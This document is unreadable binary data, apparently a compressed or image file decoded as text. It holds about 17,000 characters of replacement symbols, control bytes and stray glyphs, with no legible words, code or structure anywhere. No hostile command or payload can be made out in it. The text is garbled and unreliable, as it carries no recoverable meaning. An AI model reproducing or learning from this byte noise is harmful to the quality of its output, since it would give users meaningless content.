*�Q�VB�ż��+P�(���=�%ߌ~%+,_���U�[b��5��"�#<IԈɚ��|_�8B����A1����E�ƍ��	���FAi9&�ʍ�~i�\�$���'�����2���o��!mg\+	ji�i
�����k����,�@AƤ ���z�� @��]�0�!����9h�bd�������3�{g�	�k�c���n��ϻ���, ^����gG|�}B�J"��)�}M�-8�C	M]�dt�G���[�5^N����N�(�RBkjh�,����D�C#�!A�B(��$+���!���&7��*o�r���uY����2[�%�I�\j��i�UgA�"��/�1��b��/���~�1�
g�Z��1G��e	X�o�M�3߄5���L�E���i2&m3��DDg=p`��Y6�,rJ`p���"��i���ǸA�q��@A{�K8�#�?_��c�Q?��2�P4v��A�@E{�O�mq��*���Wi7�Z�2$�����;�����˂:��T�נ����ALg�)��tP�4�;���{���1Pޞ��d�ZU�Z�R�|���z�0���ke������$���A� 6�Y�X���8O���r�H\Cl�>�%��%�M٬ͣB�)
܁�1�,wI���A.�/,?�I�"��l��I}4N#��N��N3��bc��A���f�.�v�7���6�
0���v&h�?��3r0I,��Fm���X:3������Y8b����:����B�@��$H�?����s�0�4>��bXƲr@�cV�wE��DH�x��������?��vbS�p�C��zPn� ��O
8AM��MW�	�4CX�����T{���4��Ԃ'
?A��~��J����E�m&����؉�xGHH9ͅ�B~���Wr�{�!"@Z�eZ�8XN�����Pe��Wo�= R}�����T� �<h"��t��<�&a)�i�(��ܰ�;ĕd5���I�g���6h�b�9e��ȥ��[����.A&D�ԫ���g��\e�6�/E7\9����
���W8�<��,�>�o.w�g]�eϧF������TvR�"�zG�v�jq�A	�-�zG���;q�77M�����O�����缄��?Kf*���>귱��u�C��$���K:�Qo"(��J��Q�| �3�;�C��pvd��B��#��¿[�#|Z�����B  y�[|�B��_"��%]�A��Aڴ� ���_w��0T�P�˓�a��_S��ğM �P�"��je
������:�aúu!��#�� F�09��&�tm�xAE�B)i��	�$K";3�Z��_�L'"h�鿄�H5X�QPӥ
�-%0N)G�I=��*���SD���Q����:Ma�DM�,������BAGGa��	&���h�[<X�be�CFE�a�4��⤐�VZF��
u	%��n���+�Ԯ]��G�k��8
E�,�(�6��+���uo�,~�"��7B��uO6�x�܅e��]s�cR��o���!���k~�<,�r�@�X�����G�T0`��B���$T��C�hd��
�p�q��;�ПN���a�k0�jP`��>@`�h�G�ɱ�#o���G�q�"G�
&0���p2�(�4��} ��~@�"!P��
�(�!���6��A>�b�%1�cĸC1θ��>�-�%@�T8�њº Q+���A�(���6P�P`h��n�%R@��F]'QO
���j	{6Ċ���H�੬��J��~��c���)AM%eYJ$˞K�-k,b���A$W��E/�����-��c�M,�vc)v�9�����O*�g�;�#��V#��5^�M��Zb��hō��)�#��ii����ڣ��3����MY�@�;������;����i���t��E�̘��f��fdnƀ���D		���	�"�$6B$jl�� �@�Į&_)TdІQD�FĆ�6a�[�����"�HRI&���)���J����/������A�����4��2�}ȼ�2�,�OA�ʫA��� m�� �QI�E韋0��SB'U��⹢���R`�xTmz~��d�5�֞(-b� �pyd��6Ya��6X��M����*���;ڠ�k�(��dX⑅���*�?e|IW_�0�� g�"�����$�^ʨ1į���@�"@0�d�P�jR�&r�X+`��"��+��舣�����ĚS�����Z�;Ҳ�'<�����c�ܧgO\`x�Q�'��A�~��Dy�'hI;5�oEh}�Z�1��A�D[�Dt6
�+
�! qeF4��~$H iG|��9��!iI��+�t8(.�����0&3��M2�ܖץ��sv�@0�d2 �O��ȡ��g���	B��X�$��b���4��ީ@ ��U	^�	M�ę�ԖI2!���J(;9��������T��w��,kX�SVU��+�L�TqJ#�P-_��D�KP��26ThG���<�e���1�9Qd��i�G��B�������a8!kPH���a� Av���ud`$\k Ɯ�2 A��"�2Ĕ�ˈ���Ҙ���X�4�x�#UwM��\d�;��/��E��VC���kl�$��	[9(B� �V�=C��ܶG�k�(r3�`	��A����.��&=���$���́	rd��09e2�h��%��8U�r� ,OwչΖ�|Ybr�~��S�����hꘂ��G�uMߎ�
��TLx�M�>3T9YB������
(�y�x"�)�k�����kX�JH�«Od�������X�FhҎjԈF�P����e�z9��ԆdXcA�X� ��\���Ke��=І�7��Q ��,@�+�5>�iR������:I�����(F���	��ӳ�H��a*��|�gA�`﷤E
IL��d�E2��!�ɱCtD��\���!a�Bam�ػ�����`�6��
.��4\�.����K�,Μ!����vj�Z ������#��1�,N�>�|+w�%�P�y�%�Y�Kpkܕ�`S�|�o�����d�Խ�N���H5 �����p�S��g=�^�uY^�v:�9,��-���F�i��� �pNP�XT&E? .9`yٔ����3����pկ
�&L�Ҝ4��pRhc	qxcD�M��ᅛ��F�)��K� Լue t�DQU0��E��̞�c�[��>��;��Ec(c�[|ȵ��L�!R�rV��s��sj�.71W:zHl�(31	$T����	9X8#���ǜi�Y�R�l �d��I�9.rőtG��! ZIq7��� 6�������3����0�,/B�[��[x�(�N�2�PW��R�bTL���;wU�R�t]]^�:֞��$��])ٵ4�R�;mvF|��}-�iK/+�)��m���ޅxA���S@i ܳ0�D1���bƁ
&Le,�o~l8�IMJKPB�u��x��ɟ��5;D�m*�� ^�C����r��ы�@G���D��,E��>���C��h�j�ɠ̬n��N@��j�W������.a�����`\D��(���.)��ͦ����N�F�ڌ�i�*p�$i����0IKG5�#�V���P`��.��d�&`� ��^��\(&~!(�$$e�P�o�RM�%Q�ǚD�nAX�ְɚ^�g���kF �P�i��h�[��{��*�"��mX>1�X���"#�-����.��:�b��"j?���J��0
,^�m^:�D��@h�A��*>`�B#5��|���/�C��
��r��vh�v��r:��C6�-@����*>�H����=J�`d@�1hh����(PBH�v��}��,�!��h,��>0�l�J� $2@���֬	� R�n��D�T�ja'�.��mL�����@L0�#P)��$nm�o~���+U���B@�t�Wex�&$Evʐ�^� �z�		���		���P%�8o �$�̖p�B�X�SO�",�G��~n�B�T"6��#���c?�����,���%�Z��R���`������Z,)x��N�m A�A
,�Ar�
@�$�a<���/P�����Ǒ@�Q�d �)��P��ɶ��>.k���&�F�q�Vo��e��j	H�����J�ꯚ��.XPW�:�S�;����s�,"y��:'
0�Ŋ#� \j����<?�F��l_.��� Rr	��RzG x� �*~�\�r��l�%�p�D�Up��^͙������2�����̼H�����j	&U�X��ZH@4���Z�Bår�9T������-ga/t�
��*J� � 1���/l7����o0������ RR^�!�@U�84S���d|�H��3�67È����*��Ȟȫ<N�O����(�w|���Ԁ�A#pIF 9�a9�9�m�Dj��m�:��T��G����S;��c��	�byP�H�q.�=�D��횐��u��$��X 
T�S�2F� �L���'�''�%)PRՀ�h�$4O���P�C#�$0�'y���(�5�uu|����� &��|�*{��
+`R@` a!ai�[���R�Gc�P L|�6�t.NI�m���1,*�6��1�Ҁ_�L$,�H
5tdP*5lJ��7l��9l�I4���51 l�23�F�>����:`A�a����PS�6���;J!�A ������l�6�?@.z�7�`'q-r�(�7�-�6d��@$��/���^DBUX�Xa(z(��UQ�wd;_�j�  �ı�<M q�Nh��� d0vV ���&�  6�X� �$P��+`�F����Zs���*oU &���XR߰%�0R|��"�'9�ym	:�S`B��5�ngQcF�n��"���Ӡ����ܠ}�W�77 ����b�a��4V�=Uw��BI�-Y@/F��PQ��4e��� 2&��OGJ:��l d� M�*^@�B
P�'����l�F�d	�^��}�=] ��v9>lH;����ж�ve.����okQnm�*���� �v��A��
�(����Qigz�Qs)���<��1�W.c�ISp��qO�;T�/� Y�H�<�Nk��'��\l� 
~ ZWX���H�Rw��S�"-�X �C�w�l[�7����˷tR��\S�'I�>`Ơ#v���,bBo@ǀF�. ����U`Q�&e���+HAnљA ~!"���n	��aV���b��I��2I	��8�.o�8
J����d�
�K)�5V�0�c�xf�~@((B�$R��U��@81�� �CZ#�p >u���R�mH3��jC��t �O5��g���FZm�8m�C ��e�0�n��k��oe�6�����JDv���#:5�FU �����A8�sDr�X��Nq*��!Ҫ3 t�Ds��8��
`	u;�>2�� 7� �vqw�(�x��"�E`��a���bY}�y������z�B�P��p�Y"�cy��uZː���Vu�uX��}���T/-��_q��
�Ӵb�E�2+,f�o~](!@@6X�6f�j��+���:����6�MĊl��ol��.{�0^q���D�#@˲�1�Z�fW#��xTB�c	�T
!�uc$d�F����+<�r��&����v�F�*]�
6Z�hN����l!m4ُ��~�g|�U��a`	0B�U~�bG����Q��D�qz��y32@F�4I�q�6��r��:� �q_���&�	�Z�))t5rhA��H)Knpp@!�� ��"y��2�eo��8o�f 1��*��A/{G�	���!B@y�zW�^���ƛ��;%D"B�g�S`F��	T�+����|�G|��+`�xâ*@ M���	ʻGV fe`�rF�����P���dn[�l;P�@q�T����t^�ү���f��b��3)$,'����[�}K7v=|֙Dx �B
&h��'�w��`6��x�[?@�"@���9�&��%��������OQ:P�#�j��Z��V��&�Q%�x���A.�����:��3�@W�n�I��M|�g$����'�	Ui�#2��.����MK�+�j���l7�Q�]��z�o�1���2R�\x�wQp�qK)��ͷ\]��mb)��0��w���w�`�	�����T�g+��P��{�W�@Ћ����!�bY� c�b>`/4�5Z�������:v��xh6b]�E���C�J3
��'��&�?4��4��d	��d⥹��}�[�A�q=���`ty�g�)[d��
��i��$z�>l���# ���ñǶ'�da\��Bax7�?���j�ͽO����hl����('�BpI	*Q�&��)܊e��97��#��$���^���w����g�HfA��$�ڏA9� b�`��0a 3��A��0b�M|�j���3����Ǒ������"�Ԩp�Nb�)���s�a� R�F6ȩ"��FV ��bɇ�t^ ��P�F�Q�j�ՊY_\:$�?"d��t��*�!TP�����%t��J�ϐ���l�`��q}y� Bm�.�mu�&%A6ZРQ�a�͐1S�@A�h��qؓ9s�B�XW����
0����0{hbp` ����¢;V�����DN%�e��ip���rd���E�����(j����n��y�P����/�(���G �<,�����%�D4^�E�l�QA���0C,i� �(� �D��/,0�(#"q�<=4ӌ�u���#��\3�?=I$�BF4�5�X�� t8	�?��� �S#J4��%[6���W�e�Id���(��	��0�&p2u:Bc�?,j�\,2! ]���O��蠇B�(
����Cv|�&Բ�?l�i��B�����@w��?	��PC@P�_,��#�4�Q��)#K "_�%XJ5��K<�t�N��TK-�B�	�u t����h� Mle�V��uB�V&���K#E4RW���ᕺq��ŷ)en��Sa=���`����^'F�������������� lZ��p2��e%�P
�&2m+�,�
��
4��F�\m��6H;�t�<7�.�8�Lq�8��|�mmlC8+��w�[��g�����A),�,��� ˅���P���ʆ��w��,�reN�2�1�x�@��x�w��mMwR�"v�YSd;�(��E&S:�PB	��X��:�qH����ӻ`�2����K1l�s�#�u��d2i�"
�
����"�}�������C��=P`�>\ک��f ���<�C0�Tq���*���� K�'l��FxU�3�#�H�E	a�K%MQ�^pRAAȢM2Q�Nӗ�`�az��*��xq\�W���`�(��/䕉�$Ed�뢋t���(��|�.�EDX2ab$&�Đb���*ր���P���2�,�5$��.�����`V��5���>SE��
H���
�H2i�6ٜ� �95 �3�"�i(�s yf��x�/�Z�|���iE���Oi���nx���|f ���Q(B8��*��c@�&'��y!F��N�B�L�rè�<DW:cd3uل�1g��yi^�1�1x�����r	"Ti�ĉ�6�I�R�Ƃ>E��7�q�Ey�{�R����F
R����,���j����L�����JH0�PYAD&��FȘ`$\�z��v�B�X�XEh�K'�(����`�՘�'��� ��,p-���R��Ԯ��+"SJ�C����m���K�U�H�i�a�bo�����ب�J�P�h�%]�#��2� '8��-�3��<������ 3.@�$�>ô��8���7��Z#���C(��E�r���ē���4�l�n�f��')��{��U�m��� ��,6�1��{��X� ��*�+�A
�vXC�5���_�H�4@:��L�C���69�MB��;�o���r��Isb'la�t�a���N(��H��@���g>��As.Ci�8�5bQM`����B	��/4� �CG��+���r�F?��/�*2�RR4�t��@$�\Ā,iHc�
,����Q�	OXB�W��	ؐe�0;�K�Y�f�oL9�G��/�
1�W�j�����eb�d��R�7V�,!����<��D�� M�Kv%F1��J�ןl�  ���I��B���i� ��� eY��Z`YE2t<��a��� #w�h�!�:�dj]���&{لH@q��iby�P�P����DD=J��� �ۂ�J�A>`|��"��#�0�!�W�X N��n�*�	b:��R@�{S)�y�0B���`��F!�4,���I�����%�&����%b�(p���5ix�:(t` '�hI	EqCtH1�P�{��1���E���(�!r*������ǩ�A`�!\`�Lh��6$5�c�kD�5.Kp��iN�pTj�%bY6sb<��m��^��Sp�MWe΃�JV�w�������7@K�*�(t�k��>np��!hv&�0{�JL�W+"�
yY+� �r���V=� aV���j���U(�R%���:n�.(p8�K�i�!m�:gB���	ų���k���vv>Q_�l�/Xt\����R]g����#��'��[:�7�v ���p� I�f�}�TM��� ��ug1g^��N� 

KH�^�eM�=rq�qܴ:,X}��:B� s�@6��%�  ]�r%��0'N�<R=��&C��sabA�bP(QB'Q�0c4Vc��tN�t� ��@��B*�!B�ZwRv �d/ESIESG�vUvBW�T=USEeU�2�WF1@�U�U �K�O�-�6C����D[%<����`�v�Dq	��g��/��C��J1 2�`��P��DcFfqTTt�z��J�%��5[�
��j��wk�Y��{���#}�!G�GQ���6/C KA�(�tF��ʱT���s��}��lH�}� �M���Ў|�$`�(�7|���E6�7J�n�WJi�n�� U��j�\2: o:��`
XóZȰ ���P!{p��p	9����c�p"~�'"�`�$�G���$8�_�f���$-w4�D�?�r!
v�΃OE�&�A]Р��E v=N>�6Z�b�C���2�)�3�6��곅ex?c�)�`*h��(0Y����@\ph0w(�M�@u8X�T!�n�V�#��h�z��q��j�-zWg���g��c/o�xÐmvT#x' �f���X#�n#��LP n�U$L$z�@ÛS4TY���z�wX����vj #c{03��D��!H����G{;c�GAs���Y�	|f0H�� ������}�4 � 9�������d�@2�#���[f)\Y)�~c���hj�- 2fP���H������C�]8^�5AP#��8��^�9�#�#�`�"?rq9�<�:7�$=�HFr���k��Fia�i���a�ps r 
p�X�/�D@�s�3([
0v�Xhc�>dY*`h? d\p�(���6��]ۢ+6e��[D,AB�p'SOƇ��e�
QdE���	�'����YxC�Uw&	�v3� �(E&�,pV>8>��t1��E ����hN���ɛ3�i�CE�`��.�p	�23p��-�!�1*�E�{�P�|�3\�A1Ýwpa ��},�p�
�6 ��:	ꊮ����*��z��	�1�GITJ����.��n���4qn�(��Hk�0�D�HKb:P �%�-�s&�p.�\i�9:g7�"0�83�#:�q�ӓ�%$o"��A�&D��K��5�O� ��7�~�{M���"��5��Sە�B)�t�0�[�tvP����c_�a��m��0�� /%vdwv��55e�x'dASu�!,g�p4m�-�&���@���t&�F�wF��A�=�\)@�j��UEBQ���7h���+)�i������D��0
sW��Ut t�$��E$���f�����Jq{!}��C0/�պ2��	�}g��9�^�	�Me��ۛ��ʮ�
� ��0	f��y�$��*g�������A7�8h�jp
us�)
=�3��ڀ�r ^̺j����!*
9��ǞT`��3:2���q��2�_;�=�˳�<��t�t�r�# m"��J��~�^�`Zq��V�CL�D�Ot#ptcZ�[صdI??�u&5BP�YL��uH¶6��Vv�x�r�f&�{��1~�ı-i�.��hAw��w��&*�%w�o�7=@mSy=5�s��8V�{nΕy�Q �;ɫh��y������Jp�rz}��e��1E��F�A�F�j�+�o,�2�G�@2�g (^[�R�e�
���"��˽���� ��{���\�ǎ��� ���<j�W� �{PK�6���n!C�>^,[�ᓸ�o�YL!�L.ɒ渁�
Y�g#� ����@逥c�5{(�	��<Ii�2�,`#sr"�-|� &s)w��E�'�!�v4t[Y�+](E�Z�(L<�`*�\�eh��RW̦|��Y�jS��y�j����u�e�TilA�SWbxt\B�@n��z������B	�r/_t��X�tgݢ�)`���� �	��,wQ ������ƨ�k��&A�N!tB��Wn���.�j��U �`T�̦A�A�'� :�kPb����|�(���d���6	ɜ�f��ʼ��:5 �0{�kr����٬�����B�s-����R7�!: H+`��ÀŖq��
�L4��'�p^u�F����,3��!���P ��!<��a� ;J��@�A#��>��t@�# ��<S�_ ��vsأ�ɝ�+=��(� CP)l�I�tNLu�~uX�ӯ�e�ma T�=ec|vr�0�XEv+�P�0$.��[[����
���./!B9�U8e�Z��hę@D/�X���Fss]��10`0a/y�\���o�[ ��#�$�[c�Zd�]4`|܌H�ٯ�QG(@�g��C`�IC E�Iz|�� <�@ۏ���[����y쨬GܧD�]��[��(��k�.���YJiK��0�c8���+������"�ip"�##���f��c_aZ��4J�.NL⃯��<+�5,r�=r�`NT � ��qb �cw�~(h5���A��G�Ăc_�>��8����#22 2� >P��S,�@uX���D��w��{�wZՃ�yi�m�W��D.�+NB�F��PhE\Z���U��nC�����iDA��<��[el�e�Dz5�0�StWM�@#����A��`�}�Y�H(�ʷ��BB�#ͻ��dp��L���٠R䘛|Swg,�/���e�	lo��0 ��>�p��\ܣt�ݜ�y��0�5��juS\fPG+�Y�����R�2�J4��N 9�� Ap��RL.�5i@_Ͱ�����:ڂ<�������O0��>j���ܮ�0�Hx���YbY�hsL��_h�((��46-�ni�W��( �1j|�����{bG�(wbN�yʧ�_�v؇`�Wfw��m��Rw?g�?� ��D#D���#@� � ���ĉ��\\��H
�� ���G�C`����U�.Y䗇�l2�Y�IE�&�y�A����!��ϥH4�pЍ�GbܴRdA�EZh�Z���X��(��ϘP
\bT(f�m��@�"�[QBYT�`%�`U� =�o�ҧ׽,sh���*K"��8��.��h�����	q��&BG;-�a�V6ޡ�X(��BM"�=Dh�%Y�̵Ȅ{΂E;
�-�!;n΄i0 ��M�d5<�������'����Wkm���Ì�����iN
�������I�A�3	%l�Ax��0�7d��A���NJ�!������X`B�>�ȑ�@k⣆@�Mz�1"!%R� @�3&`�I&!x��0�r�A�B�����K-� �3׊��̤�("MU������jʨ�[�0:����"�0J$	b�E;���nAs)�Ƈn� �H7�t���$�#Cza	">�
!C� 4��Yz`�GHU��~�i�x����[q��xP�R��Р:
�1U�	)Ƙ�`I�窬P ��"
��:�E����9hk�h����+�� � ��d��.=j�����J=[�`�b"��-����S��QWs�ZFu�7l{��T3�H�B �G��L�;�8N"�ϐh��F��F�
�ᙙ�1�	�0/�,�@�=LD��D����?��"� �@)t�g�A��M-d�Þ5�P�g���@�y�D�Z�XD��^	A��T�`���T9�-� ��H���+��g��t�I(�J<���K�E$,��3%U�M��`O;񥽰���S�7��_J��,�F{����|Ш�T8�5C	b�RK�Jh�M�G�O1���4@�S�` �l^)5N��<��&���	vr�(8�җ�o
����l�+U��Z�"gܚ���R.
�\\(	⥅V�`^{��^����Y�rʄ�� B`QX�
��� A	 ��e�A�&5�qjxS�%<|�:U��׊1�({k�`���҈���"|,#] [��&�48C+Ze���1 A�q�a����v�Z��ȟd8�jy[�v��	�,�����Q:tBj�G6B��s�ǀ�1" !#�%o��  �`�G�\�Ed�@Ls��+��$�`J��G�t9����/B��?�T&ֵ����S��t���Ow�]��%�II��3��(	AĮæ���B�-�yؔ�(��!!�C'�
��������B����}��	�t���68SF�L�8�e�eF("�hKЊ&g]������	��/�hH��-��� ��g1k�y:J���/��R��Cg0���PI�<�7ĉ�6)`6�Uѩ1�D�Йh�@90��a�[�:��3A��hh���1����P�|����鑎U�ځ�V ��ϠÈ�F"�2����!������p�Ǝ��L��P
HP�h��Ee�TY$�RBH�E�찹[~t��%�W�Ψ�Ti�T
���c�`B{�m�;�dw���z�	�4�8���>��P�fv_xS�e
����p�@����f�O�3>(�ؗ	]Ih~XؕNj��!��I3IQ&�:%)�R���0T49r�V���q���(I�E�D�['-03����+�N��:�+u����MŮ;1�I4KU���)+�s��h�c b"�$9hp�` �3(�1� �g���c�,Y	�o���PXd4"�� �y��،�U玝��^�3�,2G
��|�ؼ��c
封D,��V6?`����d�V�6��p��](�7�������:3$q���e n�+�
����hdS��� HH����9o��˧�>�wٝ�e��AjM�ͫ�+=f�Ĝ�o�}`ۄ�D��a�?��"'XV�#����O(�o��P u�￉A怋�q�+"S -(��Ģ�0��b����!\�?���)!0
�S�n�̈�I�>���bhMe!�ա��K��aڧJͫ�}r���Sc8�_�%��jt�

n�"�Q

Zq`MD��6tAZ n̄[ϣ�,��R��5�1�:�g�X�k��x�j��}]F��h���B�&;<*��@��,���6� u�d����&�ҡeE+ei��ʲ���т\vI7@Puk:��C0/ֻ=v�vg6G�azk}9������j���6Ջ[$+!Q)T������5�^�nYr�o��a,��� ��{�FD}}'�nu��~Vw5/SiZ)j@�X���9F
�����$�p��5�g$K��
ȯ��)�Ϭ]��P��m ����)�K"߻1M2"B��+��`���ΰ>� ��j��Y蹭z;0"��#��q���Qp��Ҁ�9��y#�J���:(�#y�������B;&p���AW�2��Ǣ��e��'�������&����� �J����+�%բ%Wz$��Q�������&�� �хk�'n�5��<�a��H(:��h�a�䃔溮lk�\�����k6=Q���Bp��=T��*�����LȄH���\�t� ,0��
�[y��/[�7�+�Gp�)�j�(�K���{0�0{I���
����`?��q�C�A9�89��0����"��D���(��X*7p�$����Y��X4 ����G�� 9rBB�H��	������:�p3��A����+���2�{��3�Z\hp�/�*+B*X$�����$N�,+�B,d	�j�.D��;q��8<N��+�(�/(�4T<� �Uk� @e3jʻ�DB����5P��� 6XK]�	�ĕ[��!���&��=Kt@J'm"M�D[*P��P���\��{�TL7^��r+�z��7��
�` la�eF�(�z �3o!�;�p������E� �nD��#Q�eB��x:��؍>�B�"�P� �� �Y�l��GZ+���Ǘ9}��"��=+:y`+3r�����3cH:R @��<��<�>��:) ��4:�l	B��,eIG�h������O؜B�Ȼ���[�1�I�l(���I<�J�å649���m���T<T��t���c
�a��=)QY���-�'Hq����D�Q�0.����=����F���'�N�Z�'QD���S� v��s��ᕞ��֤�քF5��T�`٠�2v�_��S��8�d�L�b���
7 ���8�$�y�e�S?!ď;�Ba.Q��49ˑG��1�I,%7� ��	�0�+�@
��O�
��+��S�N'X�3O�tH��+� O��A�J�ĒO���@�c,	�C������$��*-��OrV,�jc	@9�\9߻6 ��V2�+5Α��С��*	}úC��9�. =�[���M�S���XL�MG�Ma��CQ6F���ٮ,e�F�Q��D �Q�X*�"uԺ�&��(�&eT�/�8�'eE98,-�X��Z�Ģ`Gr�B�ڠ}��e$Y�̹�0�����pYh����;5��ס�8��ҰCA���#Rku�z���I�u����S�� A 1	�����
jNPU���
:�e���0���T]U�̺�\I�k��5��H���L2�"�ղ������e��Ѣ�i�i��΅V��6 %�J��!�m��[�	�ou�4�R.�<U㽺��jxWy��yU٠�Z����P�0���W �1jr=R�����eq����eX��އ�K ��D�BG߳K�� �L��R�B�ˑ�9��p�T(��8XQ��[$���Р\T��,�Њ� �F�T8Y��Z:�L-�����id�Ĩ�ױ:i���D��u�#�1��G����[�x���C���"P��Θ;���L�4K�6�,J���W�+�ۊg�H��۳A��UV��9�H�%�\�E�q4υ4��;�A��[.0	<&ɀ	0��إ�5� ��bP׺K
�E���^�঩|���^S�>���m���=DI��Q��F��Q˳)Pf.�u���=�?�!�E5ݛT�Zy/�t�>�R������*p����_��i�/�R\��Y���끠m���a�`î�;-M�>Ӥ�Y�J�X
%ȡC�BJC��l�8R+ ���V�a��E8�N� �m�M����rq��u�+�dU��Џ5��	��	���b���L;�K��h	I����Z�����m���yVύ�38�W�17�ny�O#<�ih][�cs��0�亃3D6cy�3G~d�"�S�B�W�K��8�c��QU1�Q1Q���%�R6�U����M�Zߍ=�i{���'��Rtc7��5�8c^g^y#�Aj�j�Y��� ��Y3��c�u�(�#;���yKI�fb�	�^�.1m �ڤ �k-g�<gK�$��݀�N̘�z����{��|��uN��R�2�V}�2�#�O����L��,\���-���*�-�C��2��9�^փX��0i����I�4��Q�C�0_]��O��̱�(��|X�~�i@�*ԭ������n=�n��Vˤ( �W4��[�H '��)��-D��/��k�V���ґ$ՅZ��Ρ��'�L�pq3U��+��dnBj�t����ೊ����Ėm��2��V ��(�(;m����<Y(��R-�[�Zr�!r<g1(@���F5"C��Z���ۆ��n���a9�AQ�N��X@�X�	L<Rb	!O(FO��N�<�N�> GB��~�D i�1���ozr(�FoH��i�1��ҵ�0�/����*��0��ڭB�>`5Cح[�̓�Ea�#���G��t�d�[�=�q2؁��
���}��^�_hqT�����l���Dk/ �hq\ٜP�r��T�hLz�F��K��B����EZ0ev�)���-ZXr����ʿf�F��ݢ��]'��%k/Lm��Dwfm��x6�����Y���m��mhP�mH�X�=���U�X}���s�����2����@�� >&I��N V��胘t���"�az��=og��!�~��NC���i;�ך]�V5A�u�2�u�l=|��&&�JY���j
��e�{���fwv��Wm��O��m����k'��?' -�Ȍ����Rt�؏�BH�C؀a���%�0l(�3�[4f�9�ȋ�s쑂�u�fd�}?���ũ�����r{�Z��7pi���*�AaR��F	*2϶		!�({~�t���}�~9a@������˭����'t��:�B� ��!�h���_���&�p�F��0i��oY[z���)HxA�B�ER  �W�A��@���9N��!(P����3m\�`���D�*\���OY��!|�� �΢E"%`t)S���y����	�	uÿ[)n��ulWDV�mH;��ٶh��� 4hP5=U�����Mq��md�߉#>�B�KA��\��^/:x��Ysf��y|���3hќ�1)�Z��Y�&e�t\A������BM
����)
ʿV(Z�@��ȇ�K�� Sy+Ǔ/q�sY�v%H0`�wLƟ�������I�o*��Q�Q^L������GQ�5Q�? ��MQD	"�TP�A���O��D�a6ա�#jK���+*`��Hc�?��D��Ј�09���3Jd�:�(Ŏ����?�0�d�K� E%9%9P�����щ3�4)N�NT8��g���R*�TsT�Bv�y�L�sE <�H��$� &��2�$So���R�ZQ%�X�TT��$�ЖK%4gL�aUaPZ�n\�6n���P��D+W����xI��#�������!kc�1��Y!)pF�vZ��aQ��ժƃj.�T	��5�|J15U|B��Moj�A�#�����!����W�6@�\u�Aq+,7@x�)|�������exQ�?e��A�}��l!��±��B�
8K�a�Bh71L�υ6���:|��E1��C���1Ë-�h��M�5�SKm��[<���YŤ �_o���M-��;e��3ΰ�&1k��ͤ����v�!�B!Ր�M�0PL���nԑ�BR�D���U�L��@L�����ADiZP��~�D�'��(U�!�a�>��-�%�k����s��S��a|�4	�9`�%{�	���w���mƔ�EiK���ֽZ����~TB�N	)�疛�b� �������%T�
�(�(��#���as����Hlb���26���cB��:V�p��@��#$��}�("�C͊r!p`C�Q�波�H�`�(XࢧcG6�ZՈ���YMj� ���*��KNrb��$�	@I�hۚ�!��`) �B�D����M{�ӝ�t����	����`$�@Iz�(E��Q��Eba���s�JCH'N��S|#~R׆Q=���
�`g��|+o�W��*V�o�{��7FW���U�ט?,o1�r�cn�;�������F��d�[�&<����-YA��S>]��}�k�,��C���d����dp�|y<�9�.У�6b�X�~�� �d�:� 6�3��Jd�,́�S��B
-�	� .�+��hF3a�=���24���:�F,�Ѵk�tGD4
Հ�R#-J���E%M1�3�R���%: ��bܺh#�d����d���!k�  >@8��QP����8��1rn���Vr��e�(��d���O��M��H��E���k$�$�2���!:U@D��$c;�^T��x9c�ǬJAD'�������� Ә���g�e�G�eV�A 	�Ś���̂�[�v1D��ỹ�:��lq��0���(�yB>7��F(a�Y��� ��c���@ub2����"gB�KN"Ȅ�0
h����X
7�Q�ʐ����R�R��THFRa��+IJb*���`�t>L�N�DTe�-�n2
o���?���j� ���b-���;~�"�
��`�$K�RUoE��]��W\��\��(�EZj�����u�"ͼ��S�d��56̩�d��XV�21�TVN@��j/��L��W93ϘY&Rc0�N�ݬ��׮�}���6���X=�	���xN���t���|z>G5tw�A�'t푭�T�X����J�g;]�EEa����g��!~GR��W��h��T:��H���!,�w��	>N��6.V�l�����hK�!c��;�����9���� 0��&�2~@1��	d�� �a��	����2����6)u��T�DG�-�J6��q�<fE�
�԰���y@`.�����ZRƒ��l�r������3�I=�����޽@k� PD
Ih�b� ��[{�%ol��\��0�.��nQ��":A�<m��	�>`x8�KC��EѤ����֑EX���<˥��bozu�ޅ��8ED	@��d�����JD�-����^6�q��ވ��~6��!b$B�O���d
,98m�)�A�nmi�I�ɭ���850p��"��9	�� �(��½���о���a�U�Ȗ㐉T$]����oJ)rm�C�2����jݣ��xܹ��
0^h���fE���	OdI�%���М. b,�^p��]1�Y�|����x�3}T���^A�}L�SL��Ù��4�!�yd�Q�١]��D*��V��I�9�B�����/����0PQ� Oi@�A�?���0�-�^��R	1y�W���C9^A1�t\^�VT�U������~�5"�0M!�T�%"J��N-INPITX�%��׌	8��lA�M�6�\<^��(���0�*@
�>�@qD��D�u�}I �^��Q�'����2�G1�V�8�K�a��ވNBȂQh�(�.�A�1�`0�|��}��Od���R���U8�}h�t �g�g�����)�� ����}��)=]v�� Tx��֝Frc�!a���?�]�Q4I��n$&`��Q��<AZ��:�tA�:A�   ��^�T��WQ�	5�5T�HHT�?�׮�B�U��\[Q�^��Pj� B��A�9ۍ��%b�1�3@�#b�d�#�M��$j�2�C'������_��P�(����A\�6�@��Eh�-���x���bJ̋�������\ �2��Ǡ��A�$t��aQT��)��U��	�bB�#���o���}�&���Q�<J��.əf�j?h����\��@�� j�j�K#	�V�E�I$SlJ��D;��(�|�d{Χ*��)L �8� �0�M |�7�C : ��BxFW�Y�&�NL�P��"� ���
��,H�e�%eB=��$TNG� �U�V�"�Z���}��H��$4���Ih�A[ZQ��28���*PPM�Nh�%�M�mbو�6�e�5 W���e� I� �^����dr��1N���S�J̋E �D�����h
�R��if�}�E�TU�U\��f�x�8��8f�B�#:��:��p��og��E��d��Lr�Yc�ܜ��?f�>��2���ig2��A����V�ȡ�D�D��M6���;��?�}H.LH���!6C��I�Mh�r���6�&x�(��������$�:R&�A&(K��!��we%��!R��1,ŋ,T�{M�(�a��L����A�R������K�ޑBM40��#�����R����T�hi�nX'8���Z�d�b����� 7|  �p�Vm��ũ	�F�e�b?��/�Up��dU�OND1Y'YH��P]l9R�͆W�f�j"Mţ^ T}�Rh�U,A��# �@H\2E��\qF��z*�g�``��*/9g���tz 1ig�)SjD'��F	6n�,����Yp�a� ֡g���s��6�����o��¨e�|����ȶ����1�� �TC���%X(�Q��%u�8*P�r�b ��ᾊP����{��Be���.lF��吏�
����tB&r&Bi�e[�6E\2C^��ʢ�Q �(*_��[�@�����>� ��"����ڑF<�|�-��0eH�A� �y�V��5J�mVǌ%�`"�-��L���6���5��m��l�9�&�������F
